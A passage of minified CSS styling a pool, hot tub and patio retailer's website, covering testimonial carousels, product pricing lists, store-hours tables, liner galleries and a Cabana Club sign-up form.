li:nth-child(odd){background-color:#efefef!important}.new-service-booking .review-list li:nth-child(even){box-shadow:0 0 3px #ccc;background-color:#fff}.new-service-booking .arrow{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,.6);color:#fff;border:none;padding:12px 16px;cursor:pointer;font-size:20px;border-radius:50%;z-index:2}.new-service-booking .arrow-left{left:10px}.new-service-booking .arrow-right{right:10px}.new-service-booking .carousel{display:-ms-flexbox;display:flex;transition:transform .5s ease-in-out;width:100%}.new-service-booking .slide{box-sizing:border-box;padding:20px;background:#fff;margin:10px;border-radius:10px;text-align:center}.new-service-booking .dots,.new-service-booking .indicators{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-top:50px}.new-service-booking #testimonials .dots .dot,.new-service-booking #testimonials .indicators .indicator{width:12px;height:12px;background:#fff;border:1px solid #2c5593;margin:5px;border-radius:50%;cursor:pointer}.new-service-booking #testimonials .dots .dot.active,.new-service-booking #testimonials .indicators .indicator.selected{background:#2c5593}.new-service-booking .dot,.new-service-booking .indicator{width:12px;height:12px;background:#fff;border:1px solid #2c5593;margin:5px;border-radius:50%;cursor:pointer}.new-service-booking .dot.active,.new-service-booking .indicator.selected{background:#2c5593}.new-service-booking .inner-wrap{overflow:hidden}.new-service-booking .block-title{color:#0062a1}.new-service-booking .review-list li{width:calc(33% - 10px);padding:3%;height:auto!important;margin:7px;border-radius:2px}.new-service-booking .slide{-ms-flex:0 0 calc(97% / 3);flex:0 0 calc(97% / 3)}.new-service-booking #testimonials .inner-wrap{width:90%;margin:0 auto}.new-service-booking .review-list li p{min-height:5.5em}.new-service-booking #testimonials:after{z-index:3;bottom:-38px}.new-service-booking div#why-pioneer-block p{font-size:18px;font-weight:400;padding-left:20px;padding-right:20px;line-height:30px;padding-bottom:30px;max-width:1200px;margin:20px auto 40px}.new-service-booking div#why-pioneer-block{padding:100px 0 380px}.new-service-booking a.open-button.blue-button.yellow-button{color:#1b6e9e;background:#ff0}.new-service-booking ul.why-inline-reasons{min-width:300px;max-width:80%;margin:0 auto;margin-bottom:20px}.new-service-booking ul.why-inline-reasons li{display:inline-block;padding-right:20px;margin-bottom:10px}.new-service-booking ul.why-inline-reasons li.last{padding-right:0}.new-service-booking ul.why-inline-reasons li div{float:left}.new-service-booking ul.why-inline-reasons li span{line-height:26px;font-family:Oswald,sans-serif;color:#fff}.new-service-booking a.open-button.blue-button.yellow-button:after{border-left:none}.new-service-booking #testimonials{background:#fff;padding-top:160px}.new-service-booking #filter-files{background:#e5eff5;padding-top:160px}@media screen and (min-width:961px) and (max-width:1400px){.landing-slider ol.flex-control-nav.flex-control-paging{bottom:50px!important}}@media (min-width:1700px) and (max-width:1800px){.new-service-booking .tabcarousel .tabslide{min-width:215px!important;width:215px}}@media (min-width:1800px) and (max-width:1949px){.new-service-booking .tabcarousel .tabslide{min-width:249px!important;width:249px}}@media (min-width:1950px) and (max-width:2100px){.new-service-booking .tabcarousel .tabslide{min-width:279px!important;width:279px}}@media (min-width:2300px) and (max-width:2500px){.new-service-booking .tabcarousel .tabslide{min-width:319px!important;width:319px}}@media (min-width:3000px) and (max-width:3200px){.new-service-booking .tabcarousel .tabslide{min-width:442px!important;width:442px}.landing-slider{height:890px}}.hero-image{height:60vh;width:100%;background-size:cover;background-position:center;position:relative}.hero-image img{margin:-125px 0 0 -400px;height:auto;width:800px;position:absolute;left:50%;top:50%}.hero-image p{margin:0;padding:0}.hero-image.promo-wrap{text-align:center;position:relative}.hero-image.promo-wrap img{margin:15% 0 0;width:700px;height:auto;display:none}div.product-wrap#details-lower div.inner-wrap div.block-wrap div.block-left p a.blue-button{font-size:20px;text-transform:none}img.detail-logo{display:block;margin:0 auto;max-height:200px}.promo-wrap .inpage-product-list{padding:0;list-style:none;width:100%;float:left;margin:20px 0 0}.promo-wrap .inpage-product-list li{width:33%;float:left;margin:0 0 40px}.promo-wrap .inpage-product-list li img{width:90%;height:auto;margin:5px 0 0}.promo-wrap .inpage-product-list li a{color:#333;text-align:center;width:100%;float:left;font-weight:700;font-size:12px;font-family:Oswald,sans-serif;text-decoration:none}.promo-wrap .inpage-product-list li a span{float:left;width:100%;margin:0 0 20px;color:#900;font-weight:100}.promo-wrap ul{font-weight:400;font-size:.8em;width:100%;float:left;margin:0;padding:0}.promo-wrap .inpage-link-list{list-style:none;text-align:center;width:100%;margin:40px 0}.promo-wrap .inpage-link-list li{display:inline-block;margin:5px}.promo-wrap .inpage-link-list li a{padding:10px;display:block;border-radius:4px;background-color:#333;color:#ccc;text-decoration:none;font-size:.8em}.inpage-menu-wrap .main-menu-link,.inpage-menu-wrap ul li a,.page-title,.promo-wrap .inpage-detailed-product-list h3,.promo-wrap .inpage-detailed-product-list h4{font-family:Oswald,sans-serif}.promo-wrap .inpage-link-list li:hover a{color:#fff}.promo-wrap .inpage-detailed-product-list{list-style:none;padding:0;margin:10%;width:80%;float:left}.promo-wrap .inpage-detailed-product-list li{float:left;width:100%;margin:0 0 40px;border-bottom:1px dashed #ccc;text-align:center}.promo-wrap .inpage-detailed-product-list img{float:left;width:500px!important;height:auto}.promo-wrap .inpage-detailed-product-list a{color:#333;text-decoration:none}.promo-wrap .inpage-detailed-product-list h3{font-size:1.4em;color:#333;text-transform:uppercase;margin:90px 0 0}.promo-wrap .inpage-detailed-product-list h4{font-size:2.6em;font-weight:700;color:#72bf44}.promo-wrap .inpage-detailed-product-list p{font-family:'Open Sans',sans-serif;font-size:1em;margin:0}.promo-wrap .inpage-detailed-product-list li:nth-child(odd) img{float:right;padding:0 0 0 30px}.inpage-menu-wrap{width:100%;background-color:#333;border-top:1px solid #222;z-index:96;opacity:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.details-list li,.inpage-menu-wrap ul li{display:inline-block}.inpage-menu-wrap.locked-bar{top:0!important;z-index:98!important;position:fixed}body.customize-support .inpage-menu-wrap.locked-bar{margin-top:30px}.inpage-menu-wrap ul{width:960px;margin:0 auto;list-style:none;text-align:left;padding:0;height:42px;overflow:hidden;position:relative}.inpage-menu-wrap ul li a{text-decoration:none;font-size:.9em;color:#ccc;text-transform:uppercase;padding:10px 18px;font-weight:100;display:block}.inpage-menu-wrap ul li a strong{font-weight:400}.inpage-menu-wrap ul .active-hover a{color:#FFF;font-weight:700}.inpage-menu-wrap ul li:hover a{color:#fff}.inpage-menu-wrap .contactus i{font-size:24px;display:block;float:left;line-height:20px}.inpage-menu-wrap .title a{font-weight:400;font-size:1em}.inpage-menu-wrap .contactus{background-color:#222;position:absolute;right:0}.inpage-menu-wrap .contactus a{display:block;background-color:#0099d8;font-weight:400;color:#fff;padding:10px 40px}.inpage-menu-wrap .main-menu-link{float:left;display:none;text-align:center;text-transform:uppercase;font-size:12px;line-height:12px;color:#FFF;position:relative;font-weight:100}.inpage-menu-wrap .main-menu-link a{display:block;margin:8px 0 0;padding:12px 0}.inpage-menu-wrap .main-menu-link i{float:left;width:100%;font-size:20px}.inpage-menu-wrap.locked-bar .main-menu-link{display:block}.site-pioneer a.open-button.hottub-button,.site-pioneer a.open-button.swim-spa-button{background-color:#f58220}.site-pioneer a.open-button.patio-button{background-color:#72bf44}.site-pioneer a.open-button.safety-cover-button{background-color:#ffd600;color:#000}.page-title{width:100%;padding:0 0 5px;text-align:center;font-size:3.5em;font-weight:600;line-height:1.1em;border-bottom:1px dashed #ccc;text-transform:uppercase}.sub-page-title,.sub-page-title-locations{font-family:Oswald,sans-serif;font-size:2em}.page-title span{color:#0099d8}.sub-page-title{text-align:center;margin:10px 0 90px;line-height:1em;text-transform:uppercase}.sub-page-title-locations{text-align:center;margin:10px 0 0}.sub-page-hours,.sub-page-para,.sub-page-para-nospace{text-align:center;font-family:Oswald,sans-serif;font-size:1em}.sub-page-hours{margin:10px 0 110px;color:#333;font-weight:400;text-transform:uppercase}.sub-page-hours span{color:#900;font-weight:100}.sub-page-title a{text-decoration:none;color:#333;margin:0 5px}.sub-page-title a.col-link{color:#999}.sub-page-para{margin:10px 100px 100px;font-weight:100}.sub-page-para-nospace{margin:10px 140px;font-weight:100}.block-title,.block-title-no-margin{font-size:2.5em;text-align:center;text-transform:uppercase;font-weight:700;font-family:Oswald,sans-serif;text-shadow:0 1px 1px #fff}.block-title{margin:0 0 100px;line-height:1.2em}#gallery .block-title{-webkit-transform:skewY(.5deg)}.block-title-no-margin{margin:0}h4.block-sub-title{font-family:Oswald,sans-serif;font-size:1.2em;margin:20px 0 0;text-align:center;text-transform:uppercase;font-weight:500;text-shadow:0 1px 1px #fff;color:#0099d8}.block-left-title,.dark-block-title{font-family:Oswald,sans-serif;font-size:2.5em;text-align:center;text-transform:uppercase}.block-title-sub{margin:0 100px 100px;padding:10px;text-align:center;font-family:Oswald,sans-serif;font-weight:100}.dark-block-title{margin:0 0 100px;font-weight:700;text-shadow:0 1px 1px #000;color:#fff}.block-left-title,.final-total-wrap,.helper .input-wrap i,.helper .submit-button,.helper a.helper-close-p{text-shadow:0 1px 1px #fff}.block-left-title{margin:0 0 20px;font-weight:700}.base-price,.equipment-wrap h3,.footer-form-top,.review-list li i{text-shadow:0 0 1px #000}.sub-page-title span{color:#777}#hotspring-block .paralax-image{position:absolute;top:-100px;left:0;margin:350px 0 0}.paralax-image{position:absolute;top:-100px;left:0;margin:100px 0 0}.paralax-price{position:absolute;margin:540px 0 0;text-align:center;font-size:1.2em!important;font-family:Oswald,sans-serif!important;width:700px}.base-price,.feature-list th,.full-description{font-family:Oswald,sans-serif}.paralax-price:before{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #72bf44;border-top:10px solid transparent;position:absolute;left:50%;margin:-20px 0 0 -10px}.paralax-price span{font-weight:400!important;color:#72bf44}.base-price{text-align:center;font-weight:700!important;color:#333;font-size:44px!important;margin:30px 0}.patio-wrap .base-price{margin:-10px 0 0;text-transform:uppercase;font-weight:800}.patio-wrap .base-price.discount-price{color:#900}.patio-wrap .base-price.regular-price{font-size:24px!important;margin:20px 0 5px;padding:0 0 5px;border-bottom:1px dashed #ccc}.base-price-desc,.deatils-feature-list,.details-list{padding:0;text-align:center}.base-price-desc{margin:30px 0 0}.base-price-p{font-size:.7em;text-align:center;color:#999}.details-list{list-style:none;margin:0}.details-list li{margin:20px}.details-list li span{display:block;width:40px;height:40px;background-color:#333;color:#fff;margin:0 auto;border-radius:40px;line-height:40px}.deatils-feature-list{list-style:none;margin:0}.deatils-feature-list li{display:inline-block;padding:10px;text-transform:uppercase;font-weight:100}ul.split-block-list{margin:20px 0 0;text-align:left}#features:after{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #fff;left:50%;top:0;margin:0 0 0 -20px;z-index:97}.full-description{text-align:justify;font-weight:100;min-height:300px}.full-description ul{font-size:14px}.full-description ul li{font-weight:100;font-size:14px}.floating-image{float:left;width:100%;height:720px;position:relative}.floating-image-left{float:left;width:100%;margin:120px 0 0;height:420px;position:relative}.floating-image-left img{right:0;margin:-200px 0 0 -400px}.floating-image img{position:absolute;right:0;width:720px;height:auto}.feature-list{font-size:.8em;padding:40px 0 0 20px}.feature-list th{padding:5px;line-height:20px;text-align:center;font-weight:400;text-transform:uppercase}.feature-list th.title{text-align:left}.feature-list td{padding:5px;font-family:'Open Sans',sans-serif;font-weight:100;line-height:20px}.feature-list td.title,.liner-list li h4,.pool-gal-list{font-family:Oswald,sans-serif}.feature-list td.title{font-weight:400;padding:5px 10px 5px 5px;vertical-align:top;text-align:left}.pool-gal-list li ul li,.pool-gal-list span,.product-pricing-list p.price-disclaimer,ul.years-list li{font-family:'Open Sans',sans-serif}.feature-list tr:nth-child(odd){background-color:#d7d7d7}.feature-list i.icon-ok-1{color:#72bf44;text-shadow:0 0 1px #333}.feature-list strong{color:#000!important;font-weight:600!important}.product-pricing-list table.pools{margin:0 auto;margin-top:22px;padding-left:20px;width:89%}.product-pricing-list{font-size:15px;color:#0099d8;font-weight:800;margin-bottom:20px}.product-pricing-list p{font-weight:800;font-size:62px;line-height:62px;margin:0}.inner-wrap p.instore-message,.product-pricing-list p.price-disclaimer,.product-pricing-list p.price-reg,.product-pricing-list p.products-price.pricing,p.part-number{width:252px;float:none;padding-left:0;margin:0 auto}.product-pricing-list p.price-disclaimer{font-weight:800;font-size:16px;line-height:16px;text-transform:uppercase}.careers-container>div span.header,.product-pricing-list th{font-family:Oswald,sans-serif}.product-pricing-list p.price-reg{font-size:14px;line-height:16px;color:#666;text-transform:uppercase}.cat-list-left .floating-list ul li.product-filter,.product-pricing-list td{font-family:"Open Sans",sans-serif}table#product-subproducts tbody tr td{font-size:12px}.inner-wrap p.instore-message{display:block;font-size:.7em;padding-top:0;padding-right:0;margin-bottom:22px}@media screen and (max-width:900px){.product-pricing-list table.pools{padding-left:0;width:100%}.product-pricing-list{width:300px;display:block;margin:0 auto}.product-pricing-list p.price-disclaimer,.product-pricing-list p.products-price.pricing,p.part-number{padding-left:20px}}#liner-all-list .mix{display:none}.liner-list{text-align:center;list-style:none;padding:0;margin:0}.liner-list li{display:inline-block;margin:10px}.liner-list li img{border-radius:3px;box-shadow:0 1px 1px #fff}.liner-list li h4{font-weight:100;text-align:left;margin:0 0 5px}#liner-home-1 h2{margin:10px 0 50px}#liner-home-7 h3{margin:0 0 10px}#liner-home-7 p{margin:0 0 100px}.pool-gal-list{list-style:none}.pool-gal-list li{margin:10px 0;text-transform:uppercase}.pool-gal-list span{font-size:.9em;margin:0 0 0 10px;text-transform:capitalize}.pool-gal-list li ul{font-size:.8em;list-style:none;margin:0;padding:0 0 0 20px}ul.years-list{margin:60px 0 0;padding:0;text-align:center}ul.years-list li{display:inline-block;margin:10px;font-weight:100}.hours-wrap,.location-features-wrap,ul.years-list li span{font-family:Oswald,sans-serif}ul.years-list li span{float:left;width:100%;font-size:62px;font-weight:900}.inground-size-list{list-style:none;margin:0;padding:0;text-align:center}.inground-size-list li{width:14.2%;display:inline-block;margin:0;padding:0;height:100px;text-align:center;text-transform:capitalize}.inground-size-list li img{width:100%;opacity:.9;transition:.5s}.inground-size-list li:hover img{opacity:1}.hours-wrap tr.holiday{color:green}.hours-wrap tr.holiday td{border-bottom:1px solid #e4eeda}table.holiday-table{margin:0 0 20px}.hours-wrap{padding:16px 40px;font-weight:100;width:100%;width:calc(100% - 80px)}.hours-wrap table{width:100%}.hours-wrap th{font-weight:400;text-align:right}.hours-wrap p{text-align:center}.hours-wrap td{text-align:right;padding:0;line-height:1.6!important}.hours-wrap td:first-child{text-align:left}.hours-wrap .hours-closed{color:#666}.hours-wrap .todays-hours{font-weight:400;color:#00598e}.location-features-wrap{padding:40px;width:100%;width:calc(100% - 80px)}.hours-wrap h4,.location-features-wrap h4{font-size:1.2em;text-transform:uppercase;margin:0 0 20px;text-align:center}.location-features-wrap ul{margin:0 0 100px;padding:0;list-style:none;float:left;width:100%}.location-features-wrap ul li{float:left;width:100%;width:calc(100% - 20px);margin:10px 0 0;padding:5px;text-align:left;font-weight:100;border-bottom:1px dashed #ccc}.location-features-wrap ul li a{float:right;margin:0;font-family:'Open Sans',sans-serif;font-size:.8em}.color-disclaimer,.patio-color-list li,.remote-block h4,ul.ag-size-list,ul.color-list li{font-family:Oswald,sans-serif}.equipment-wrap{background-image:url(../../images/pioneer/ig-pool/heros/equipment-grass.png);background-size:cover;height:600px;overflow:visible}.equipment-wrap:after,.equipment-wrap:before{z-index:97;overflow:visible!important;content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px}.equipment-wrap:after{border-top:20px solid #456026;left:50%;bottom:-40px}#color-options:before,#gallery:before,#video-wrap:before,.equipment-wrap:before{border-top:20px solid #fff}.equipment-wrap:before{left:50%;top:-2px}.equipment-wrap h3{color:#fff!important}#sizing:after{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f1f1f1;left:50%;top:0;margin:0 0 0 -20px;z-index:9999}ul.ag-size-list{text-align:center;list-style:none;padding:0;margin:0}ul.ag-size-list>li{display:inline-block;margin:0 30px;width:410px}ul.ag-size-list>li img{height:200px;width:auto;float:left}ul.ag-size-list>li>h4{text-align:left;border-bottom:1px solid #ccc;margin:0 0 20px;padding:0 0 5px}ul.ag-size-list>li>ul{float:left;width:60px;margin:0;padding:0 10px 0 40px}ul.ag-size-list>li>ul>li{text-align:left;font-size:.9em;margin:10px 0}.color-image-wrap{text-align:center;position:relative}.floating-color{position:absolute;top:0;left:50%;margin:0 0 0 -279px;display:none}ul.color-list{text-align:center;list-style:none;padding:450px 0 0;margin:0}ul.color-list li{display:inline-block;font-weight:100;margin:0 20px;margin-bottom:10px;white-space:nowrap;cursor:pointer;width:150px}#gallery .loading,ul.color-list li:first-child .floating-color,ul.color-list li:hover .floating-color{display:block}ul.color-list .color-thumb{width:100px;height:50px;margin:0 auto 10px;border-radius:4px;border:3px solid #ccc;box-shadow:0 5px 5px #555;background-color:#c20;background-position:453px 130px}ul.color-list li:hover .color-thumb{border:3px solid #f58220}.color-disclaimer{font-size:.8em;color:#999;margin:40px 0 0;font-weight:100;text-align:center}#color-options:after,#color-options:before{margin:0 0 0 -20px;z-index:97;content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%}#color-options{overflow:visible}#color-options:before{top:-2px}#color-options:after{border-top:20px solid #f1f1f1;bottom:-38px}.patio-color-list{text-align:center;width:100%;float:left;margin:0;padding:0}.patio-color-list li{display:inline-block;width:200px;margin:10px 10px 60px;height:200px;font-weight:100}.patio-color-list li img{width:100%;height:auto}.patio-color-list .color-option-wrap{width:200px;overflow:hidden;height:200px;background-position:center;background-size:500px;margin:0 0 10px}#caldera-utopia-models,#collection-info,#connextion,#video-wrap,.mothers-wrap.grey-wrap{overflow:visible}#collection-info{background-color:#f58220;padding:0;height:210px;-webkit-transform:skewY(1deg);margin:-80px 0 0}.remote-block h4,.remote-block p,.remote-image{-webkit-transform:skewY(-1deg)}#collection-info:after{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f58220;left:50%;bottom:-30px;margin:0 0 0 -20px;z-index:9999}.remote-block h4{font-weight:400;margin:20px 20px 10px;color:#fff;font-size:2em;text-align:center}.cabana-wrap blockquote p,.footer-form-sub,.remote-block p{font-weight:100;text-align:center}.remote-block p{font-family:'Open Sans',sans-serif;padding:0 20px;margin:0;font-size:.9em;color:#333}div.swim-spa-lcd-control-panel div.block-right{padding-top:62px}#gallery{overflow:visible!important;height:40px;transition:.5s;width:100%}#gallery.loaded{height:auto}#gallery .loading{text-align:center;width:100%;float:left;padding:5px 0;margin:-80px 0 0}#gallery.loaded .loading{display:none}#gallery img{opacity:0;transition:.4s}#gallery.loaded img{opacity:1}#gallery:before{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%;top:0;margin:0 0 0 -20px;z-index:96}.Collage{padding:5px;-webkit-transform:skewY(.5deg)}.Collage img{vertical-align:bottom;opacity:0}#contact{background:#fff;background:linear-gradient(to bottom,#fff 80%,#ccc 100%)}body.site-pioneer #contact{background:#fff}.footer-form-wrap{text-align:center;padding:0;margin:120px 0 0}.footer-form-top{width:470px;float:left;margin:5px;padding:20px 0;font-size:2em;text-transform:uppercase;font-style:italic;color:#fff;box-shadow:0 3px s5px #444;border-radius:4px;background-color:#999;cursor:pointer;position:relative;font-family:Oswald,sans-serif}.footer-form-left,.footer-form-right{width:230px;margin:5px;border-radius:4px;font-family:Oswald,sans-serif;float:left;text-transform:uppercase;padding:20px 0;font-style:italic;cursor:pointer}.footer-form-top:hover{background:#888}.footer-form-right{background-color:#ccc}.footer-form-right a{color:#333;text-decoration:none}.footer-form-left{background-color:#333;color:#f1f1f1}.footer-form-left a{color:#ccc;text-decoration:none}.footer-form-sub{float:left;width:100%;font-size:14px;text-transform:none;color:#666}.footer-form-left .footer-form-sub{color:#999}.footer-form-top .footer-form-sub{font-size:16px;color:#333;text-shadow:none}.footer-form-wrap p.pioneer-link{float:left;margin:10px 0;font-size:16px;padding:0;text-align:center;width:100%;color:#0099d8;text-shadow:none;cursor:pointer}#video-wrap:after,#video-wrap:before{position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px;z-index:96;content:'';left:50%}.footer-form-left:hover{background-color:#444}.footer-form-right:hover{background-color:#d7d7d7}.footer-form-sub i:hover,.footer-form-sub:hover i{color:#feef35}.footer-form-sub i:hover~i{color:#ccc}#video-wrap:before{top:0}#video-wrap:after{border-top:20px solid #f1f1f1;bottom:-40px}.cabana-wrap label{float:left;clear:both;margin:0 auto;width:100%;text-align:center}.cabana-wrap label input{width:100%}.cabana-wrap blockquote p{font-size:32px;font-family:'Lobster two',cursive;font-style:italic;color:#004075;padding:50px 0 0}#cabana-club-sign-up ul.sign-up-list{list-style:none;margin:140px 0 0;padding:0}#cabana-club-sign-up ul.sign-up-list-b{list-style:none;margin:10px 0 0;padding:0}#cabana-club-sign-up .tellafriend{text-align:center;display:block;margin:10px 0 0;color:#fff;font-family:'Open Sans',sans-serif;font-size:12px;text-transform:uppercase}#cabana-club-sign-up ul.sign-up-list li{margin:0 0 10px}#cabana-club-sign-up ul.sign-up-list li label{margin:10px;float:left;clear:both;width:100%;text-align:center;display:none}#cabana-club-sign-up ul.sign-up-list li input[type=text]{width:240px;border-radius:2px;border:none;margin:auto;padding:10px;font-size:12px;display:block;background-color:#f1f1f1;box-shadow:0 0 4px #000;color:#333}#cabana-club-sign-up input[type=submit]{width:258px;margin:auto;display:block;padding:10px;border-radius:4px;background-color:#fff104;-webkit-appearance:none;font-size:18px;font-family:Oswald,sans-serif;text-transform:uppercase;font-weight:300;border:1px solid #fff104;color:#000;box-shadow:0 0 4px #000}#cabana-club-sign-up ul.sign-up-list-b li p{font-size:10px;color:#000;padding:10px 0;width:300px;margin:0 auto}.canaba-club-sign-up-extras:after,.canaba-club-sign-up-extras:before{position:absolute;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid transparent;right:-40px;margin:0 0 0 -20px}.canaba-club-sign-up-extras{position:absolute;width:500px;background-color:#f1f1f1;left:-450px;top:120px;border-radius:4px;padding:10px;box-shadow:0 3px 5px #444;display:none}.canaba-club-sign-up-extras:before{content:'';border-left:20px solid #f1f1f1;top:205px;z-index:96}.canaba-club-sign-up-extras:after{content:'';border-left:20px solid #333;top:207px;z-index:95}.canaba-club-sign-up-extras ul{float:left;width:33%;width:calc(33% - 10px);margin:0;padding:5px;list-style:none}.canaba-club-sign-up-extras ul:first-child{width:calc(66% - 30px);border-right:1px dashed #333;margin:5px 10px 0 0;padding:0 20px 0 0}.canaba-club-sign-up-extras ul:first-child li{width:50%;float:left}.canaba-club-sign-up-extras ul:first-child li:first-child{width:100%}.canaba-club-sign-up-extras ul li{border-bottom:1px dashed #ccc;padding:5px 0}.canaba-club-sign-up-extras ul li input{display:nonxe;float:left;margin:3px 10px 0 0}.canaba-club-sign-up-extras ul li input:checked~label{font-weight:700}.canaba-club-sign-up-extras ul li label{font-size:12px;font-family:'Open Sans',sans-serif;position:relative;width:100%;display:block;text-align:left;cursor:pointer}.cabana-wrap ul.feature-list li h3,.canaba-club-sign-up-extras ul li:first-child strong,.signup-block h4{font-family:Oswald,sans-serif}.canaba-club-sign-up-extras ul li:first-child strong{text-align:left;font-weight:100!important;display:block;margin:0 0 10px}div.footer-items{position:relative}.canaba-club-sign-up-extras2{position:absolute;bottom:-131px;left:326px;width:600px;min-height:457px;background-color:#f1f1f1!important;border-radius:4px;padding:10px;box-shadow:0 3px 5px #444;display:none;color:#333;z-index:90}.canaba-club-sign-up-extras2 .header{display:block;clear:both;padding-top:40px}.canaba-club-sign-up-extras2 div.sub{position:relative;top:-37px}.canaba-club-sign-up-extras2:after,.canaba-club-sign-up-extras2:before{position:absolute;border-bottom:20px solid transparent;border-top:20px solid transparent;left:-40px;content:'';border-left:20px solid transparent}.canaba-club-sign-up-extras2 input#mce-FNAME,.canaba-club-sign-up-extras2 input#mce-LNAME{padding-top:4px;padding-bottom:4px;margin-left:15px;margin-bottom:20px;width:40%;float:left}.canaba-club-sign-up-extras2 ul.locations{padding-left:15px;min-width:300px;columns:2;-webkit-columns:2;-moz-columns:2;border-right:1px #333 dashed;padding-right:12px;clear:both}.canaba-club-sign-up-extras2 ul.interests{padding-left:20px}.canaba-club-sign-up-extras2 ul.interests li,.canaba-club-sign-up-extras2 ul.locations li{margin:0}.canaba-club-sign-up-extras2:before{border-right:20px solid #f1f1f1;top:416px;margin:0;z-index:96}.canaba-club-sign-up-extras2:after{border-right:20px solid #333;top:414px;margin:0;z-index:95}.canaba-club-sign-up-extras2 ul{width:250px;float:left;margin:0;padding:5px;list-style:none}.canaba-club-sign-up-extras2 ul:first-child{width:calc(66% - 30px);border-right:1px dashed #333;margin:5px 10px 0 0;padding:0 20px 0 0}.canaba-club-sign-up-extras2 ul:first-child li{width:50%;float:left}.canaba-club-sign-up-extras2 ul:first-child li:first-child{width:100%}.canaba-club-sign-up-extras2 ul li{border-bottom:1px dashed #ccc;padding:5px 0}.canaba-club-sign-up-extras2 input[type=text]{width:40%;float:left}@media screen and (max-width:801px){.footer-item .cb-sign-up-wrap{margin:10px auto!important}.canaba-club-sign-up-extras2{position:relative;width:280px;min-height:957px;background-color:#f1f1f1!important;left:0;top:51px;border-radius:4px;padding:10px;box-shadow:0 3px 5px #444;display:none;color:#333}.canaba-club-sign-up-extras2:after,.canaba-club-sign-up-extras2:before{border:none;background:0 0;color:transparent;display:none!important}.canaba-club-sign-up-extras2 .header{display:block;clear:both;padding-top:0}.canaba-club-sign-up-extras2 ul{width:117px;columns:1;-webkit-columns:1;-moz-columns:1;border:none}.canaba-club-sign-up-extras2 ul.locations{columns:1;-webkit-columns:1;-moz-columns:1;border-right:none;padding-right:0;float:none;padding-left:0;text-align:left;width:260px}.canaba-club-sign-up-extras2 ul.interests{text-align:left;width:260px;padding-left:0}.canaba-club-sign-up-extras2 ul.interests li,.canaba-club-sign-up-extras2 ul.locations li{width:260px}}#connextion,#finance-it-landing-page-1 ul li,#gary-klutt-3,#safety-cover-6{background-repeat:no-repeat}#liner-home-6 ul li,.liner-link-list li,ul.series-list li{display:inline-block}.cabana-wrap ul.feature-list{list-style:none;margin:0;padding:0}.cabana-wrap ul.feature-list li{margin:0 0 10px;float:left;width:25%;width:calc(33% - 20px);padding:10px}.cabana-wrap ul.feature-list li h3{font-size:22px;text-align:center;text-transform:uppercase;font-weight:500}.cabana-wrap ul.feature-list li p{text-align:center;font-size:12px}#cabana-clue-signup-wrap{background-color:#0099d8}#cabana-club-1 .block-left{height:400px!important;min-height:200px}#cabana-club-sign-up{height:auto;background:#0080bc;background:radial-gradient(ellipse at center,#0080bc 0,#00a1d7 100%);background-image:url(../../images/pioneer/cabanaclub/wave.jpg);background-repeat:repeat-x;background-color:#0096cb;padding:0 0 220px;margin:-40px 0 0;overflow:hidden}#cabana-club-sign-up:after{height:20px;width:100%;content:'';position:absolute;bottom:0;background-image:url(../../images/pioneer/cabanaclub/wave2.jpg);background-repeat:repeat-x}.remote-image{position:absolute;top:-35px;z-index:9}#cabana-club-sign-up .block-left{text-align:center}.cabana-logo{margin:190px 0 0}.signup-block h4{font-weight:400;color:#fff;font-size:2em;text-align:center;margin:190px 0 10px;text-shadow:0 1px 1px #333}.signup-block p,ul.series-list li p{font-family:'Open Sans',sans-serif}.signup-block p{font-weight:100;padding:0 20px;margin:0;font-size:18px;color:#333;text-align:center}ul.series-list{list-style:none;padding:0;margin:0;text-align:center}ul.series-list li{width:100%;border-top:1px dashed #ccc}ul.series-list li:first-child{border-top:none}ul.series-list li p{font-size:12px;margin:0;color:#333;text-align:left;padding:0 50px 20px}ul.series-list li a{background-color:transparent;text-align:left}ul.series-list li a img{margin:0 0 0 30px}#hotspring-block ul.series-list li a img{width:auto!important;margin:0!important;padding:0!important}#liner-home-2 .block-left img{padding:60px 0 0}#liner-home-3 .block-right img{padding:130px 0 0}.liner-link-list{text-align:center;list-style:none;margin:0;padding:0}#liner-home-3 ul.series-list li img{float:left}#liner-home-3 ul.series-list li p{margin:10px 0 0!important;padding:0}#liner-home-3 ul.series-list li h4{color:#333;margin:10px 0 0;text-transform:uppercase}#liner-home-3 ul.series-list li strong{float:left;margin:2px 0}#liner-home-2 ul.series-list li strong{float:left;width:100%;margin:10px 0 0}#liner-home-2 .intro-p,#liner-home-3 .intro-p,#liner-home-5 .intro-p{margin:0 0 30px}#liner-home-5 h4{font-family:Oswald,sans-serif;text-transform:uppercase}#gary-klutt-1 ul li,#liner-home-5 ul{font-family:'Open Sans',sans-serif}#liner-home-5 .block-right{padding:20px;width:calc(50% - 40px);text-align:left}#liner-home-5 ul{font-size:12px;text-align:left}#liner-home-6 ul li h4,.floating-item a,.liner-feature-list li,.liner-feature-list li p,ul.water-color-list li h4{font-family:Oswald,sans-serif}#liner-home-6 ul{list-style:none;margin:50px 0 0;padding:0;text-align:center}#liner-home-6 ul li{width:31.3%;padding:1%;transition:.5s;float:left}#liner-home-6 ul li:hover{background-color:#fff}#liner-home-6 ul li img{width:100%}#liner-home-6 ul li h4{text-transform:uppercase;color:#333;margin:15px 0 5px}#liner-home-6 ul li a{text-decoration:none;color:#333}#liner-home-6 ul li p{margin:0}#liner-home-1 h4.sub-page-title{color:#333}.liner-feature-list li{font-weight:500!important}.liner-feature-list li p{margin:0;float:left;width:70%;padding:10px;font-weight:400;font-size:22px;line-height:22px}.liner-feature-list li img{float:left;margin:10px 0 0}.liner-comps 